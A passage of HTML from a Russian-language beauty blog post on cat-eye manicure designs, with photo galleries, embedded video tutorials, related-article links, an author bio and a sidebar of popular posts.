<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="800" height="800" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/strazy8.jpg" alt="Маникюр морская волна" class="wp-image-74450" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/strazy8.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2021/04/strazy8-300x300.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/strazy8-150x150.jpg 150w, https://blog.pokupon.ua/wp-content/uploads/2021/04/strazy8-768x768.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/04/strazy8-65x65.jpg 65w" sizes="(max-width: 800px) 100vw, 800px" /></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/strazy6.jpg" alt="Маникюр стразы" class="wp-image-74451" width="755" height="852" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/strazy6.jpg 663w, https://blog.pokupon.ua/wp-content/uploads/2021/04/strazy6-266x300.jpg 266w" sizes="(max-width: 755px) 100vw, 755px" /></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="819" height="1024" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/seryj-819x1024.jpg" alt="Минималистические полоски и глянец на маникюре кошачий глаз" class="wp-image-74452" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/seryj-819x1024.jpg 819w, https://blog.pokupon.ua/wp-content/uploads/2021/04/seryj-240x300.jpg 240w, https://blog.pokupon.ua/wp-content/uploads/2021/04/seryj-768x961.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/04/seryj.jpg 1080w" sizes="(max-width: 819px) 100vw, 819px" /><figcaption class="wp-element-caption"><em>Минималистические полоски и глянец на маникюре кошачий глаз</em></figcaption></figure></div>


<p>Создание красивого градиентного маникюра с эффектом глаза кошки и стемпингом вы можете подсмотреть в этом видео</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="КОШКИ INFINITYБОМБА, НОВИНКА 2020 Максимально быстрый градиент. Дизайн ногтей замок Disney" width="1170" height="658" src="https://www.youtube.com/embed/eM0lU40ZvEQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>



<p>Видео, как делать кошачий маникюр с рисунком</p>



<figure class="wp-block-embed aligncenter is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="How to use cat-eye like a PRO? Learn all tricks!" width="1170" height="658" src="https://www.youtube.com/embed/G-zA61GImVM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>Читайте также:&nbsp;<br><a aria-label=" (opens in a new tab)" href="https://blog.pokupon.ua/ru/modnyj-manikjur-vesna-leto/" target="_blank" rel="noreferrer noopener" class="ek-link">Актуальный маникюр весна-лето 2023</a><br><a aria-label=" (opens in a new tab)" href="https://blog.pokupon.ua/ru/modnyj-manikjur-osen-zima/" target="_blank" rel="noreferrer noopener" class="ek-link">Модный маникюр осень-зима</a></p>
</blockquote>



<h2 class="wp-block-heading" id="3">Матовый с кошачьим глазом</h2>



<p>Сочетание матового покрытия и шеллака кошачий глаз придаст маникюру оригинальности. Можно один или два ногтя сделать матовыми, а на остальные нанести «кошку». Цветовая гамма – одинаковая или разная, на ваш вкус. Дизайн можно дополнить росписью, стемпингом, стразами или глянцевыми капельками на матовом топе.&nbsp;</p>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/fyoletovyj1.jpg" alt="Матовый кошачий глаз" class="wp-image-74453" width="756" height="735" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/fyoletovyj1.jpg 600w, https://blog.pokupon.ua/wp-content/uploads/2021/04/fyoletovyj1-300x292.jpg 300w" sizes="(max-width: 756px) 100vw, 756px" /></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnye-na-korotkye-1024x1024.jpg" alt="Матовый гель-лак сейчас в тренде, а сделать яркий и стильный акцент поможет «кошачий глаз» на двух ноготках" class="wp-image-74454" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnye-na-korotkye-1024x1024.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnye-na-korotkye-300x300.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnye-na-korotkye-150x150.jpg 150w, https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnye-na-korotkye-768x768.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnye-na-korotkye-65x65.jpg 65w, https://blog.pokupon.ua/wp-content/uploads/2021/04/krasnye-na-korotkye.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption"><em>Матовый гель-лак сейчас в тренде, а сделать яркий и стильный акцент поможет «кошачий глаз» на двух ноготках</em></figcaption></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/matovyj.png" alt="Матовый маникюр" class="wp-image-74455" width="755" height="510" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/matovyj.png 600w, https://blog.pokupon.ua/wp-content/uploads/2021/04/matovyj-300x203.png 300w" sizes="(max-width: 755px) 100vw, 755px" /></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="800" height="800" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/matovyj7.jpg" alt="Кошачий глаз" class="wp-image-74456" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/matovyj7.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2021/04/matovyj7-300x300.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/matovyj7-150x150.jpg 150w, https://blog.pokupon.ua/wp-content/uploads/2021/04/matovyj7-768x768.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/04/matovyj7-65x65.jpg 65w" sizes="(max-width: 800px) 100vw, 800px" /></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="960" height="718" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/matovyj4.jpg" alt="Комбинированный вариант маникюра: глянцевое и матовое покрытие" class="wp-image-74457" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/matovyj4.jpg 960w, https://blog.pokupon.ua/wp-content/uploads/2021/04/matovyj4-300x224.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/matovyj4-768x574.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/04/matovyj4-125x94.jpg 125w" sizes="(max-width: 960px) 100vw, 960px" /><figcaption class="wp-element-caption"><em>Комбинированный вариант маникюра: глянцевое и матовое покрытие</em></figcaption></figure></div>


<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>Читайте также:&nbsp;<br><a aria-label=" (opens in a new tab)" href="https://blog.pokupon.ua/ru/modnaja-forma-nogtej/" target="_blank" rel="noreferrer noopener" class="ek-link">Модная форма ногтей 2023</a><br><a aria-label=" (opens in a new tab)" href="https://blog.pokupon.ua/ru/matovyj-manikjur-bolee-60-idej-krasivogo-dizajna/" target="_blank" rel="noreferrer noopener" class="ek-link">Матовый маникюр 2023: идеи дизайна</a><br><a aria-label=" (opens in a new tab)" href="https://blog.pokupon.ua/ru/kak-ukrepit-nogti/" target="_blank" rel="noreferrer noopener" class="ek-link">Как укрепить ногти</a><br><a aria-label=" (opens in a new tab)" href="https://blog.pokupon.ua/ru/apparatnyj-manikjur-berezhnyj-uhod-za-nogtjami-v-domashnih-uslovijah/" target="_blank" rel="noreferrer noopener" class="ek-link">Аппаратный маникюр: уход за ногтями в домашних условиях</a></p>
</blockquote>



<p>А вам нравится дизайн маникюра с «кошкой, какие идеи присмотрели на свои ногти? Делитесь в комментариях ;)</p>

            
        </div><!-- .entry__article -->

                    <!-- Share -->
            <div class="entry__share">
                <div class="entry__share-inner">
                    <div class="socials">
                         <a class="social social-facebook entry__share-social" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.pokupon.ua%2Fru%2Fmanikjur-koshachij-glaz%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D13736" target="_blank" rel="noopener nofollow"><i class="ui-facebook"></i></a>

                         <a class="social social-viber entry__share-social" href="viber://forward?text=https%3A%2F%2Fblog.pokupon.ua%2Fru%2Fmanikjur-koshachij-glaz%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D13736" target="_blank" rel="noopener nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="34" viewBox="0 0 35 34" fill="none">
                            <rect x="0.0273438" y="-0.000244141" width="34" height="34" rx="3" fill="#7B519D"/>
                            <path d="M23.4009 20.818C22.8959 20.4131 22.3545 20.0445 21.8221 19.6715C20.7621 18.9253 19.793 18.8707 19.0013 20.0673C18.5464 20.7407 17.9367 20.768 17.2861 20.4722C15.5119 19.7269 14.0862 18.3369 13.2961 16.5822C12.9366 15.777 12.9412 15.0536 13.7829 14.4848C14.2378 14.1846 14.6928 13.8251 14.6382 13.1654C14.5927 12.3056 12.5044 9.43471 11.6809 9.12988C11.3489 9.00847 10.9847 9.00847 10.6527 9.12988C8.71908 9.78048 7.92288 11.3683 8.68723 13.2519C10.9621 18.8662 14.9976 22.7744 20.5164 25.1584C20.7917 25.2597 21.0747 25.3388 21.3626 25.395C22.6229 25.395 24.0924 24.1939 24.5474 22.9882C25.0024 21.7825 24.0924 21.3685 23.4054 20.8134L23.4009 20.818Z" fill="white"/>
                            <path d="M17.191 9.48032C21.2402 10.1036 23.1056 12.0281 23.6243 16.1046C23.6698 16.4823 23.5333 17.0464 24.0792 17.0601C24.6252 17.0737 24.5069 16.5141 24.5114 16.1501C24.5569 12.3102 21.2084 8.74783 17.3184 8.61589C17.0272 8.65683 16.4085 8.4157 16.3812 9.07085C16.3539 9.52582 16.868 9.43937 17.2047 9.49397L17.191 9.48032Z" fill="white"/>
                            <path d="M17.9826 10.6087C17.5913 10.5632 17.0726 10.3767 16.9862 10.9181C16.8997 11.4595 17.4639 11.4277 17.8324 11.5096C20.3347 12.0692 21.2037 12.9791 21.6177 15.4587C21.6769 15.8181 21.5586 16.3686 22.1728 16.2913C22.6278 16.223 22.464 15.7408 22.5004 15.4587C22.5004 13.0792 20.4803 10.909 17.9826 10.6087V10.6087Z" fill="white"/>
                            <path d="M18.2097 12.5557C17.9504 12.5557 17.6956 12.5921 17.6 12.8696C17.4544 13.2837 17.7593 13.3838 18.055 13.4338C18.5065 13.4712 18.9279 13.6756 19.2367 14.0071C19.5455 14.3386 19.7195 14.7734 19.7248 15.2264C19.7521 15.5039 19.9295 15.7268 20.1798 15.6813C20.5529 15.6358 20.5847 15.3083 20.5756 14.9898C20.5756 13.8387 19.2971 12.5102 18.187 12.5375L18.2097 12.5557Z" fill="white"/>
                            </svg></a>

                         <a class="social social-telegram entry__share-social" href="https://telegram.me/share/url?url=https%3A%2F%2Fblog.pokupon.ua%2Fru%2Fmanikjur-koshachij-glaz%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D13736&#038;text=Маникюр%20«кошачий%20глаз»:%20идеи%20дизайнов%20и%20новинки%20эффекта%202025" target="_blank" rel="noopener nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="34" viewBox="0 0 35 34" fill="none">
                            <rect x="0.0449219" width="34" height="34" rx="3" fill="#40B0EF"/>
                            <path d="M24.6378 10.6907C24.5807 11.134 24.4965 11.5734 24.3858 12.0065C23.5989 15.7391 22.8088 19.4718 22.0156 23.2044C21.9807 23.4215 21.9097 23.6313 21.8056 23.825C21.7316 23.9704 21.6088 24.0852 21.4586 24.1491C21.3085 24.2131 21.1407 24.2222 20.9845 24.1749C20.7639 24.1207 20.5572 24.0205 20.3779 23.881C19.1835 22.9945 17.989 22.1173 16.7992 21.2261C16.7754 21.2004 16.746 21.1805 16.7133 21.1677C16.6806 21.1549 16.6455 21.1497 16.6105 21.1524C16.5755 21.1551 16.5416 21.1656 16.5113 21.1832C16.481 21.2008 16.455 21.2251 16.4353 21.2541C15.8474 21.8373 15.2502 22.4066 14.6623 22.9898C14.5618 23.1009 14.4385 23.1888 14.3008 23.2476C14.163 23.3064 14.0141 23.3347 13.8644 23.3304C13.7656 23.3373 13.6675 23.3087 13.588 23.2496C13.5084 23.1906 13.4525 23.1051 13.4305 23.0084C13.0619 21.8607 12.6887 20.7129 12.3154 19.5651C12.1894 19.1778 12.0541 18.7906 11.9375 18.3986C11.9232 18.336 11.8916 18.2787 11.8462 18.2333C11.8008 18.1879 11.7435 18.1562 11.6808 18.142C10.5144 17.7827 9.34794 17.4188 8.18149 17.0549C8.01849 17.0155 7.86155 16.9543 7.71491 16.8729C7.64154 16.8442 7.57759 16.7957 7.53021 16.7328C7.48284 16.6699 7.45389 16.595 7.44663 16.5166C7.43937 16.4381 7.45408 16.3592 7.48909 16.2887C7.52411 16.2181 7.57807 16.1587 7.64492 16.117C7.84745 15.9475 8.08014 15.8177 8.3308 15.7344L13.0993 13.8961L23.3967 9.92552L23.476 9.89285C23.6041 9.82228 23.7492 9.7887 23.8953 9.79587C24.0413 9.80304 24.1825 9.85067 24.303 9.93344C24.4235 10.0162 24.5187 10.1309 24.5778 10.2646C24.6369 10.3983 24.6577 10.5459 24.6378 10.6907V10.6907ZM13.8504 22.2339C13.8713 22.2257 13.8887 22.2105 13.8998 22.191C13.9108 22.1715 13.9148 22.1487 13.9111 22.1266C13.9904 21.2914 14.0697 20.4516 14.1397 19.6117C14.1427 19.5148 14.1658 19.4195 14.2076 19.332C14.2494 19.2444 14.3089 19.1665 14.3824 19.1032C16.6188 17.0938 18.8522 15.0812 21.0825 13.0656C21.2224 12.9396 21.3671 12.8137 21.5024 12.683C21.5584 12.627 21.633 12.5664 21.591 12.4777C21.549 12.3891 21.4464 12.3891 21.3577 12.3984C21.1892 12.4269 21.0295 12.494 20.8912 12.5944C18.1383 14.33 15.3839 16.0657 12.628 17.8014C12.5955 17.8153 12.5662 17.8358 12.5422 17.8617C12.5181 17.8876 12.4997 17.9182 12.4883 17.9517C12.4769 17.9851 12.4726 18.0206 12.4758 18.0558C12.4789 18.091 12.4895 18.1251 12.5067 18.156C12.8473 19.1732 13.1786 20.1996 13.5145 21.2214L13.8504 22.2339Z" fill="white"/>
                            </svg></a>

                         <a class="social social-twitter entry__share-social" href="https://twitter.com/intent/tweet?text=Маникюр%20«кошачий%20глаз»:%20идеи%20дизайнов%20и%20новинки%20эффекта%202025&#038;url=https%3A%2F%2Fblog.pokupon.ua%2Fru%2Fmanikjur-koshachij-glaz%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D13736" target="_blank" rel="noopener nofollow"><i class="ui-twitter"></i></a>

                         <a class="social social-email entry__share-social" href="mailto:?subject=Маникюр%20«кошачий%20глаз»:%20идеи%20дизайнов%20и%20новинки%20эффекта%202025" target="_blank" rel="noopener nofollow"><i class="ui-email"></i></a>
            
                    </div>
                </div>
            </div>

        
    </div>

                
    			<div class="entry-author entry-author--box clearfix">
				<span itemscope itemprop="image">
					<a href="https://blog.pokupon.ua/ru/author/lukyanenko-n1803/">
						<img alt='' src='https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo entry-author__img' height='64' width='64' loading='lazy' decoding='async'/>					</a>                
				</span>
				<div class="entry-author__info">
					<div class="entry-author__name" itemprop="url" rel="author">
						<a href="https://blog.pokupon.ua/ru/author/lukyanenko-n1803/" itemprop="name">
							<span itemprop="author" itemscope itemtype="//schema.org/Person" class="entry-author__name">
								Наталья Лукьяненко							</span>
						</a>
					</div>
					<p class="mb-0">В компании Покупон работаю с 2019 года, с удовольствием веду инфо-колонки на темы: медицина, туризм, ресторанный гид, афиши, красота. Стараюсь в любом вопросе постигнуть саму суть и донести ее читателю. По образованию я экономист-математик, но все же отдала предпочтение более творческой писательской работе в креативной DreamTeamPokupon. Свободное время посвящаю семье, занимаюсь йогой и фитнесом, изучаю английский язык, методики оздоровления, люблю читать художественную литературу, книги по психологии и саморазвитию.</p>

					<!-- Socials -->
											<div class="entry-author__socials socials socials--nobase">                    
															<a href="https://www.facebook.com/profile.php?id=100026719718703" class="social" title="facebook" rel="noopener nofollow" target="_blank">
									<i class="ui-facebook"></i>
								</a>
														                
																											</div>
					
				</div>
			</div>
			
    
</article><!-- #post-## -->
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Article",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://blog.pokupon.ua/ru/manikjur-koshachij-glaz/"
      },
      "headline": "Маникюр «кошачий глаз»: идеи дизайнов и новинки эффекта 2025",
      "image": [
	    "https://blog.pokupon.ua/wp-content/uploads/2021/04/glavnaja-7.jpg"
	  ],
      "datePublished": "2023-03-06T08:00:00+02:00",
      "dateModified": "2025-01-07T18:32:04+02:00",
      "author": {
        "@type": "Person",
        "name": "{:ru}Наталья Лукьяненко{:}{:uk}Наталія Лук'яненко{:}",
        "url": "https://blog.pokupon.ua/ru/author/lukyanenko-n1803/"
      },
      "publisher": {
        "@type": "Organization",
        "name": "Pokupon",
        "logo": {
          "@type": "ImageObject",
          "url": "https://cdn1.pokupon.ua/logo-pokupon.svg"
        }
      }
    }
</script>

<div id="comments" class="entry-comments">

    
    	<div id="respond" class="comment-respond">
		<div class="comment-respond__title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ru/manikjur-koshachij-glaz/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://blog.pokupon.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>Ваш e-mail не будет опубликован. Обязательные поля помечены *<p class="comment-form-comment"><textarea id="comment" name="comment" rows="5" required="required"></textarea></p><div class="row row-20"><div class="col-lg-4"><label for="author">Имя *</label><input id="author" name="author" type="text" value="" required="required" /></div>
<div class="col-lg-4"><label for="email">Email *</label><input id="email" name="email" type="text" value="" required="required" /></div>
<div class="col-lg-4" style="display: none;"><label for="url">Вебсайт</label><input id="url" name="url" type="text" value="" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Сохранить мое имя, адрес электронной почты и веб-сайт в этом браузере для следующего комментария</label></p>
<p class="comment-form-submit"><input name="submit" type="submit" id="submit" class="btn btn-lg btn-color btn-button" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='13736' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				
            </div> <!-- post content -->

                    <aside class="col-lg-4 sidebar">
            
<div id="secondary" class="widget-area sticky-col" role="complementary">
    <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://blog.pokupon.ua/ru/">
    <input type="search" id="search-form-697c5c38b6cfe" class="search-form__input" placeholder="Поиск по статьям" value="" name="s" />
    <button type="submit" class="search-form__button btn btn-md btn-color btn-button"><i class="ui-search search-form__icon"></i></button>
</form></div><div id="text-2" class="widget widget_text"><div class="widget-title">Популярные статьи</div>			<div class="textwidget"><ul class="wpp-list">
<li><a href="https://blog.pokupon.ua/ru/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" class="wpp-post-title" target="_self" rel="noopener">12 необычных поз в сексе, которые взбодрят сексуальные отношения</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" class="wpp-post-title" target="_self" rel="noopener">18+ Как женщинам правильно мастурбировать: способы и техники</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100@1.5x.png 1.5x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" class="wpp-post-title" target="_self" rel="noopener">+18 Эротические фильмы: 17 страстных кинолент о сексуальных фантазиях</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" class="wpp-post-title" target="_self" rel="noopener">18+ Как правильно делать минет: секреты запредельного орального секса</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/18-idei-i-pravila-rolevyh-igr-v-posteli/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/18-idei-i-pravila-rolevyh-igr-v-posteli/" class="wpp-post-title" target="_self" rel="noopener">18+ Идеи и правила ролевых игр в постели</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@1.5x.jpeg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2x.jpeg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2.5x.jpeg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@3x.jpeg 3x" width="110" height="100" alt="Как выбрать имя ребенку: самые красивые имена для девочек и мальчиков в 2023 году" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" class="wpp-post-title" target="_self" rel="noopener">Как выбрать имя ребенку: самые красивые имена для девочек и мальчиков в 2025 году</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/modnye-strizhki-dlja-malchikov-i-podrostkov/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/10580-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/modnye-strizhki-dlja-malchikov-i-podrostkov/" class="wpp-post-title" target="_self" rel="noopener">Модные стрижки для мальчиков и подростков 2025: от классики до стиля</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/ru/romantychne-kino-na-vechir-14-najkrashchykh-filmiv-pro-kokhannia-ta-prystrast/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/121232-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Лучшие фильмы про любовь" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/ru/romantychne-kino-na-vechir-14-najkrashchykh-filmiv-pro-kokhannia-ta-prystrast/" class="wpp-post-title" target="_self" rel="noopener">Романтические фильмы: 22 комедии и драмы про любовь на вечер</a> <span class="wpp-meta post-stats"></span></li>
